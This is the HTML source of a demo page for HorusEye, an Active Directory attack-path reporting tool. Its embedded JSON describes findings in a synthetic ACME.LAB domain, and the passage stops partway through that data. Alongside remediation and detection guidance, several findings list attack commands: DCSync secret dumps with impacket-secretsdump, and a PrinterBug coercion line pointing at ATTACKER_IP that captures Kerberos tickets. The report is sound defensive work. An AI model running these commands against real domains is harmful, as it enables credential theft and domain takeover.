
<file: docs/demo.html>
<!DOCTYPE html>
<html lang="en"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HorusEye Live Demo — attack paths in ACME.LAB</title>
<meta name="description" content="Interactive HorusEye report on a synthetic Active Directory: two attack routes to domain control, the one fix that breaks both, and every finding with evidence, remediation and detection guidance.">
<meta property="og:type" content="website">
<meta property="og:title" content="HorusEye Live Demo — attack paths in ACME.LAB">
<meta property="og:description" content="Interactive HorusEye report on a synthetic Active Directory: two attack routes to domain control, the one fix that breaks both, and every finding with evidence, remediation and detection guidance.">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="HorusEye Live Demo — attack paths in ACME.LAB">
<meta name="twitter:description" content="Interactive HorusEye report on a synthetic Active Directory: two attack routes to domain control, the one fix that breaks both, and every finding with evidence, remediation and detection guidance.">
<meta property="og:url" content="https://omar-tamerr.github.io/HorusEye/demo.html">
<link rel="canonical" href="https://omar-tamerr.github.io/HorusEye/demo.html">
<meta property="og:image" content="https://omar-tamerr.github.io/HorusEye/assets/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="HorusEye — See the path. Know the fix.">
<meta name="twitter:image" content="https://omar-tamerr.github.io/HorusEye/assets/og-image.png">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 42'%3E%3Cg fill='none' stroke='%23C09A3C' stroke-width='4' stroke-linecap='round'%3E%3Cpath d='M2 9 Q32 -7 62 9'/%3E%3Cpath d='M5 20 Q32 1 59 20 Q32 36 5 20 Z'/%3E%3Cpath d='M29 29 L26.5 40'/%3E%3Cpath d='M39 28 Q45 39 53 34 Q57 31 53 28'/%3E%3C/g%3E%3Ccircle cx='32' cy='19' r='7' fill='%23C09A3C'/%3E%3C/svg%3E">
<style>
 :root{--bg:#0b0b0d;--panel:#141417;--panel2:#1a1a1e;--line:#27272c;--fg:#e9e9ec;
   --muted:#9a9aa3;--dim:#6a6a72;--gold:#C09A3C;--red:#E4002B;--red2:#ff2d52;--green:#3fae6a;
   --amber:#f0a429;--code:#00ff9c;--crit:#ff4444;--high:#ff8800;--med:#ffcc00;--low:#88cc00;--info:#888}
 *{box-sizing:border-box}
 html{scroll-behavior:smooth}
 body{margin:0;background:var(--bg);color:var(--fg);line-height:1.5;
   font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;font-size:14px}
 a{color:#5ab0ff}
 code,pre,.mono{font-family:ui-monospace,"SF Mono",Consolas,monospace}
 .eye-ic{width:30px;height:20px;flex:none;color:var(--gold)}
 .eye-ic path{fill:none;stroke:currentColor;stroke-width:3.4;stroke-linecap:round;stroke-linejoin:round}
 .eye-ic .pupil{fill:currentColor}

 /* demo bar (website demo only) */
 .demobar{display:flex;align-items:center;gap:12px;padding:8px 20px;background:#110a0c;
   border-bottom:1px solid #3a1820;font-size:13px;flex-wrap:wrap}
 .demobar a{text-decoration:none}
 .demobar .home{color:#fff;font-weight:600}
 .demobar .home:hover{color:var(--gold)}
 .demotag{background:var(--red);color:#fff;font-weight:700;font-size:11px;letter-spacing:.1em;
   text-transform:uppercase;padding:2px 8px;border-radius:9px}
 .demonote{color:var(--muted)}
 .demobar .sp{flex:1}
 .demobar .ghl{color:var(--muted)} .demobar .ghl:hover{color:#fff}
 .demobar .get{background:linear-gradient(180deg,var(--red2),var(--red));color:#fff;font-weight:700;
   padding:5px 12px;border-radius:8px;white-space:nowrap}

 header{padding:14px 20px;border-bottom:1px solid var(--line);display:flex;align-items:center;
   gap:14px;flex-wrap:wrap;background:var(--panel)}
 header .brand{display:flex;align-items:center;gap:10px}
 header h1{margin:0;font-size:18px;color:#fff;letter-spacing:.2px}
 header h1 b{color:var(--red2)}
 header .meta{color:var(--muted);font-size:13px}
 .tiles{display:flex;gap:8px;margin-left:auto;flex-wrap:wrap}
 .tile{background:var(--panel2);border:1px solid var(--line);border-radius:9px;padding:5px 12px;
   text-align:center;min-width:62px}
 .tile b{display:block;font-size:19px;line-height:1.2} .tile span{font-size:10.5px;color:var(--muted);letter-spacing:.06em}
 nav.tabs{display:flex;gap:2px;padding:0 20px;border-bottom:1px solid var(--line);background:var(--panel);
   overflow-x:auto;position:sticky;top:0;z-index:5}
 nav.tabs button{background:none;border:none;color:var(--muted);padding:12px 16px;cursor:pointer;
   font-size:14px;border-bottom:2px solid transparent;white-space:nowrap;font-family:inherit}
 nav.tabs button:hover{color:#fff}
 nav.tabs button.active{color:#fff;border-bottom-color:var(--red)}
 main{padding:18px 20px;max-width:1400px;margin:0 auto}
 .view{display:none} .view.active{display:block}
 h2{color:#fff;font-size:18px;margin:0 0 4px}
 h3{color:#fff;font-size:15px;margin:2px 0 6px}
 .card{background:var(--panel);border:1px solid var(--line);border-radius:12px;padding:14px 16px}
 .lab{color:var(--gold);font-size:11px;text-transform:uppercase;letter-spacing:.09em;font-weight:700;margin:12px 0 4px}
 .card>.lab:first-child{margin-top:0}
 .muted{color:var(--muted)} .small{font-size:12.5px} .red{color:var(--red2)} .amber{color:var(--amber)}
 .arrow{color:var(--dim)}
 .pill{color:#111;font-weight:700;padding:1px 7px;border-radius:9px;font-size:11px;white-space:nowrap}
 .sev-CRITICAL{background:var(--crit)} .sev-HIGH{background:var(--high)}
 .sev-MEDIUM{background:var(--med)} .sev-LOW{background:var(--low)} .sev-INFO{background:var(--info)}
 .tag{display:inline-block;font-size:11px;border:1px solid var(--line);color:var(--muted);
   padding:1px 8px;border-radius:9px;margin:0 4px 0 0;white-space:nowrap}
 .tag.t-choke{border-color:var(--red);color:var(--red2)} .tag.amber{border-color:#6b4a12}
 .tag.t-rel{color:#fff}
 .btn{display:inline-block;background:var(--panel2);border:1px solid var(--line);color:#fff;
   padding:7px 13px;border-radius:8px;text-decoration:none;font-size:13px}
 .btn:hover{border-color:var(--gold)}
 .cmd{display:flex;align-items:flex-start;gap:8px;background:#000;border:1px solid var(--line);
   border-radius:7px;padding:7px 8px 7px 10px;margin:5px 0}
 .cmd code{flex:1;color:var(--code);font-size:12px;white-space:pre-wrap;word-break:break-all}
 .cmd button{background:var(--panel2);border:1px solid var(--line);color:var(--muted);border-radius:6px;
   padding:2px 8px;font-size:11px;cursor:pointer;flex:none;font-family:inherit}
 .cmd button:hover{color:#fff}
 ul,ol{margin:4px 0 4px 18px;padding:0} li{margin:3px 0}

 /* overview */
 .grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
 table{width:100%;border-collapse:collapse;font-size:13px}
 th{color:var(--gold);text-align:left;padding:7px 8px;border-bottom:1px solid var(--line);font-size:12px}
 td{padding:7px 8px;border-bottom:1px solid #1f1f23;vertical-align:top}

 /* attack paths */
 .phead{display:flex;align-items:flex-end;gap:16px;flex-wrap:wrap;margin-bottom:12px}
 .phead .psum{color:var(--muted);font-size:13.5px}
 .chips{display:flex;gap:6px;flex-wrap:wrap;margin-left:auto}
 .chip{background:var(--panel2);border:1px solid var(--line);color:var(--muted);padding:6px 12px;
   border-radius:16px;cursor:pointer;font-size:12.5px;font-family:inherit}
 .chip:hover{color:#fff}
 .chip.on{color:#fff;border-color:var(--gold);background:#1f1a10}
 .gwrap{background-color:var(--panel);
   background-image:radial-gradient(#25252b 1px,transparent 1px);background-size:22px 22px;
   border:1px solid var(--line);border-radius:14px;overflow-x:auto;overflow-y:hidden}
 #gsvg{display:block}
 #gsvg text{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif}
 .node{cursor:pointer;outline:none}
 .node rect.box{fill:#1b1b20;stroke:#34343c;stroke-width:1.5;transition:stroke .15s}
 .node:hover rect.box,.node:focus rect.box{stroke:#77777f}
 .node.start rect.box{fill:#10251a;stroke:var(--green)}
 .node.goal rect.box{fill:#2a0f14;stroke:var(--red);filter:drop-shadow(0 0 9px rgba(228,0,43,.5))}
 .node.sel rect.box{stroke:var(--gold);stroke-width:3}
 .node .icbg{fill:#26262d}
 .node.start .icbg{fill:#163a25} .node.goal .icbg{fill:#3d121a}
 .node .ic{font-size:15px}
 .node .lbl{fill:#fff;font-size:13px;font-weight:650}
 .node .sub{fill:var(--muted);font-size:11px}
 .node .badge{font-size:10px;font-weight:800;letter-spacing:.14em}
 .node.start .badge{fill:var(--green)} .node.goal .badge{fill:var(--red2)}
 .edge{cursor:pointer;outline:none}
 .edge .line{fill:none;stroke:#4c4c56;stroke-width:2.2}
 .edge.on .line{stroke:var(--gold)}
 .edge.choke .line{stroke:var(--red)}
 .edge.inferred .line{stroke-dasharray:7 6}
 .edge.reach .line{stroke-dasharray:2 6}
 .tag.green{border-color:#1f5a35;color:var(--green)}
 .edge.sel .line{stroke-width:4}
 .edge .flow{fill:none;stroke:#fff;stroke-opacity:.6;stroke-width:2.2;stroke-dasharray:3 13;
   stroke-linecap:round;display:none;animation:flow 1.1s linear infinite;pointer-events:none}
 .edge.on .flow{display:inline}
 .edge .hit{fill:none;stroke:transparent;stroke-width:18}
 .edge .pill rect{fill:#121215;stroke:#3a3a42;stroke-width:1.2}
 .edge.on .pill rect{stroke:#7a6430}
 .edge.choke .pill rect{stroke:var(--red);fill:#1d0b0f}
 .edge.sel .pill rect{stroke:var(--gold);stroke-width:2}
 .edge .pill text{fill:#dcdce0;font-size:11px;font-weight:650}
 .edge.choke .pill text{fill:#ff8a9c}
 .dim{opacity:.16}
 @keyframes flow{to{stroke-dashoffset:-32}}
 @media (prefers-reduced-motion:reduce){.edge .flow{animation:none}}
 .legend{display:flex;gap:16px;flex-wrap:wrap;color:var(--muted);font-size:12px;margin:8px 2px 16px;align-items:center}
 .legend i{display:inline-block;vertical-align:middle;margin-right:6px}
 .legend .sq{width:14px;height:11px;border-radius:3px;border:1.5px solid}
 .legend .sq.start{background:#10251a;border-color:var(--green)}
 .legend .sq.goal{background:#2a0f14;border-color:var(--red)}
 .legend .ln{width:22px;height:0;border-top:2.5px solid var(--gold)}
 .legend .ln.choke{border-top-color:var(--red)}
 .legend .ln.dash{border-top:2.5px dashed #8a8a94}
 .pgrid{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,1fr);gap:16px;align-items:start}
 .side{display:grid;gap:16px}
 .steps{list-style:none;margin:8px 0;padding:0;counter-reset:s}
 .step{border:1px solid var(--line);border-radius:10px;padding:10px 12px;margin:8px 0;cursor:pointer;
   background:var(--panel2);transition:border-color .15s}
 .step:hover{border-color:#44444c} .step.sel{border-color:var(--gold)}
 .step .stop{display:flex;align-items:center;gap:8px;flex-wrap:wrap}
 .step .num{background:var(--gold);color:#111;font-weight:800;border-radius:50%;width:22px;height:22px;
   display:inline-flex;align-items:center;justify-content:center;font-size:12px;flex:none}
 .step .rel{color:var(--gold);font-size:12px;font-weight:700}
 .step p{margin:6px 0 2px;color:#cfcfd4}
 .reached{border:1px solid #4a1520;background:#1a0b0e;border-radius:10px;padding:9px 12px;margin:8px 0}
 .rcard{border:1px solid var(--line);border-radius:10px;padding:10px 12px;margin:8px 0;background:var(--panel2)}
 .fixes li{margin:6px 0}
 .fixes a{color:#fff;text-decoration:none;border-bottom:1px dotted #555}
 .fixes a:hover{color:var(--gold)}
 .fixes .eff{color:#c4c4ca;font-size:12.5px;margin:3px 0 2px}
 .opts{display:grid;gap:8px;margin:8px 0 10px}
 .opt{display:block;width:100%;text-align:left;background:var(--panel2);border:1px solid var(--line);border-radius:10px;
   padding:9px 12px;color:var(--fg);cursor:pointer;font:inherit}
 .opt:hover{border-color:#55555e} .opt.on{border-color:var(--red);background:#1d0b0f}
 .opt b{display:block;font-size:13px} .opt span{display:block;color:var(--muted);font-size:12px;margin-top:2px}
 .flist{list-style:none;margin:4px 0;padding:0} .flist li{margin:5px 0}
 .flist a{color:#e9e9ec;text-decoration:none} .flist a:hover{color:var(--gold)}

 /* exposure (live what-if) */
 .xcard{background:linear-gradient(180deg,#1b0b10,var(--panel) 70%);border:1px solid #3a1820;border-radius:14px;
   padding:16px 18px;margin-bottom:16px}
 .xhead{display:flex;align-items:baseline;gap:12px;flex-wrap:wrap}
 .xnum{font-size:46px;font-weight:800;color:var(--red2);line-height:1;font-variant-numeric:tabular-nums}
 .xnum.zero{color:var(--green)}
 .xof{font-size:16px;color:#fff} .xof b{font-variant-numeric:tabular-nums}
 .xbar{height:14px;background:#26262c;border-radius:7px;overflow:hidden;margin:12px 0 6px}
 .xbar i{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--red),var(--red2));transition:width .6s ease}
 .xbar i.zero{background:var(--green)}
 .xstill{color:var(--muted);font-size:12.5px;min-height:18px}
 .xgrid{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-top:10px}
 .xlist{list-style:none;margin:6px 0;padding:0}
 .xlist li{display:flex;gap:10px;align-items:flex-start;padding:8px 10px;border:1px solid var(--line);
   border-radius:10px;margin:6px 0;background:var(--panel2);transition:border-color .15s,background .15s}
 .xlist li.on{border-color:var(--red);background:#1d0b0f}
 .xlist .xf{flex:1} .xlist .xn{color:var(--muted);font-size:12px;white-space:nowrap}
 .xtog{flex:none;background:var(--panel);border:1px solid #44444c;color:#fff;border-radius:7px;padding:3px 10px;
   cursor:pointer;font:inherit;font-size:12px;white-space:nowrap}
 .xtog:hover{border-color:var(--gold)} li.on .xtog,.xtog.on{background:var(--red);border-color:var(--red)}
 .xactions{display:flex;gap:8px;flex-wrap:wrap;margin-top:10px;align-items:center}
 .xactions button{font:inherit;cursor:pointer}
 .xmini{font-size:12.5px;color:var(--muted);border:1px solid var(--line);border-radius:14px;padding:4px 10px;background:var(--panel2)}
 .xmini b{color:var(--red2)} .xmini b.zero{color:var(--green)}
 .edge.wcut .line{stroke:var(--red2);stroke-dasharray:4 5}
 .edge.wcut .pill rect{stroke:var(--red2);fill:#2a0c12}
 details.xmore summary{cursor:pointer;color:var(--muted);font-size:12.5px;margin-top:10px}
 @media(max-width:800px){.xgrid{grid-template-columns:1fr} .xnum{font-size:38px}}
 @media (prefers-reduced-motion:reduce){.xbar i{transition:none}}

 /* findings */
 .controls{display:flex;gap:8px;align-items:center;margin:10px 0;flex-wrap:wrap}
 .controls input{background:var(--panel2);border:1px solid var(--line);color:var(--fg);
   padding:7px 10px;border-radius:8px;flex:1;min-width:180px;font-family:inherit}
 .fbtn{background:var(--panel2);border:1px solid var(--line);color:var(--muted);
   padding:4px 11px;border-radius:14px;cursor:pointer;font-size:12px;font-family:inherit}
 .fbtn.active{color:#fff;border-color:var(--red)}
 .tscroll{overflow-x:auto;border:1px solid var(--line);border-radius:12px;background:var(--panel)}
 #ftab th{cursor:pointer;white-space:nowrap}
 .frow{cursor:pointer} .frow:hover{background:#18181c}
 .frow.open{background:#18181c}
 .detail td{background:var(--panel2);border-left:2px solid var(--red);padding:10px 14px}
 .eff{display:inline-block;border:1px solid;border-radius:9px;padding:0 7px;font-size:11px;font-weight:700;white-space:nowrap}
 .eff-Low{color:var(--green);border-color:#1f5a35} .eff-Medium{color:var(--amber);border-color:#6b4a12}
 .eff-High{color:var(--red2);border-color:#6b1f2a}
 .qwb{display:inline-block;background:#163a25;color:#7be3a1;border-radius:9px;padding:0 7px;font-size:11px;font-weight:700;white-space:nowrap}
 .stb{display:inline-block;border-radius:9px;padding:0 7px;font-size:11px;white-space:nowrap;border:1px solid var(--line);color:var(--muted)}
 .stb.st-in_progress{color:#8fc1ff;border-color:#24466e} .stb.st-fixed{color:var(--green);border-color:#1f5a35}
 .stb.st-accepted_risk{color:var(--amber);border-color:#6b4a12} .stb.st-false_positive{color:#c9c9cf}
 .qwcard{border-color:#1f5a35;background:linear-gradient(180deg,#0f2017,var(--panel) 70%);margin-bottom:16px}
 .qwlist{margin:6px 0 4px 18px;padding:0} .qwlist li{margin:8px 0}
 .stedit{display:grid;grid-template-columns:auto 1fr;gap:6px 10px;align-items:center;max-width:720px}
 .stedit select,.stedit textarea,.controls select{background:var(--panel);border:1px solid var(--line);color:var(--fg);
   border-radius:8px;padding:5px 8px;font:inherit;font-size:13px}
 .stedit textarea{grid-column:1/-1;min-height:64px;resize:vertical}
 .stbar{display:flex;gap:8px;align-items:center;flex-wrap:wrap;margin:-2px 0 10px;font-size:12.5px;color:var(--muted)}
 .src{margin:2px 0 4px 18px;padding:0;font-size:12.5px;color:var(--muted)}
 footer{color:var(--muted);font-size:12px;padding:18px 20px;border-top:1px solid var(--line);margin-top:24px}

 @media(max-width:900px){.pgrid{grid-template-columns:1fr}}
 @media(max-width:800px){.grid{grid-template-columns:1fr}}
 @media(max-width:720px){
   main{padding:14px 12px} header{padding:12px} nav.tabs{padding:0 6px}
   .tiles{margin-left:0} .demonote{display:none} .demobar{padding:8px 12px}
   .chips{margin-left:0} .hm{display:none}
 }
 @media(max-width:460px){.hsm,.demobar .ghl{display:none} .demobar{gap:8px;flex-wrap:nowrap}}
</style></head><body>
<div class="demobar"><a class="home" href="./">← <span class="hsm">HorusEye </span>home</a><span class="demotag">Live demo</span><span class="demonote">Synthetic ACME.LAB data — no real systems</span><span class="sp"></span><a class="ghl" href="https://github.com/Omar-tamerr/HorusEye" target="_blank" rel="noopener">GitHub</a><a class="get" href="./#install">Get HorusEye</a></div>
<header>
 <div class="brand"><svg class="eye-ic" viewBox="0 0 64 42" aria-hidden="true"><path d="M2 9 Q32 -7 62 9"/><path d="M5 20 Q32 1 59 20 Q32 36 5 20 Z"/><circle class="pupil" cx="32" cy="19" r="7"/><path d="M29 29 L26.5 40"/><path d="M39 28 Q45 39 53 34 Q57 31 53 28"/></svg><h1>Horus<b>Eye</b> Explorer</h1></div>
 <div class="meta" id="hmeta"></div>
 <div class="tiles" id="tiles"></div>
</header>
<nav class="tabs" aria-label="Views">
 <button data-view="overview">Overview</button>
 <button data-view="paths">Attack Paths</button>
 <button data-view="findings">Findings</button>
</nav>
<main>
 <section id="v-overview" class="view"></section>
 <section id="v-paths" class="view"></section>
 <section id="v-findings" class="view"></section>
</main>
<footer>Live demo generated by HorusEye v2.5.0 from the bundled acme-lab example — synthetic data, no real systems. <a href="./">← Back to the HorusEye site</a></footer>
<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-11-07", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."], "rel_ids": ["DCSync:HELPDESK-SVC->ACME.LAB"], "impact": {"users_cut_off": 0, "users_through": 2, "on_route": true, "users_exposed": 3, "users_total": 5, "relationships": 1}, "why_critical": "On routes to Tier-0 for 2 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Low", "effort_reason": "Remove replication rights from HELPDESK-SVC, which is not a domain controller or sync service.", "effort_rule": "effort.dcsync", "fix_options": [{"fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "effort": "Low", "effort_reason": "Remove replication rights from HELPDESK-SVC, which is not a domain controller or sync service.", "users_cut_off": 0, "id": "DCSync:HELPDESK-SVC->ACME.LAB", "kept": false}], "keep_alternative": null, "source": [{"collector": "acl", "file": "domains.json", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "sid": "S-1-5-21-ACME-1104"}], "quick_win": true, "quick_win_rank": 1, "status": "in_progress", "notes": "Owner: identity team. Change request opened; removing the ACE in the next maintenance window.", "status_changed": "2026-11-06"}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."], "rel_ids": ["Unconstrained:WEB01.ACME.LAB->ACME.LAB"], "impact": {"users_cut_off": 0, "users_through": 3, "on_route": true, "users_exposed": 3, "users_total": 5, "relationships": 1}, "why_critical": "On routes to Tier-0 for 3 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "High", "effort_reason": "Changes delegation on WEB01.ACME.LAB; services that rely on it can break. Plan and test.", "effort_rule": "effort.delegation", "fix_options": [{"fix": "Disable unconstrained delegation on WEB01.ACME.LAB (use constrained or resource-based delegation).", "effect": "WEB01.ACME.LAB loses unconstrained delegation.", "effort": "High", "effort_reason": "Changes delegation on WEB01.ACME.LAB; services that rely on it can break. Plan and test.", "users_cut_off": 0, "id": "Unconstrained:WEB01.ACME.LAB->ACME.LAB", "kept": false}], "keep_alternative": {"keep": "WEB01.ACME.LAB->ACME.LAB", "changes": [{"fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "effort": "Low", "id": "AdminTo:HELPDESK->WEB01.ACME.LAB"}, {"fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "effort": "Low", "id": "DCSync:HELPDESK-SVC->ACME.LAB"}, {"fix": "Remove WEB-SVC from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "effort": "Low", "id": "AdminTo:WEB-SVC->WEB01.ACME.LAB"}]}, "source": [{"collector": "bloodhound", "object": "WEB01.ACME.LAB"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over 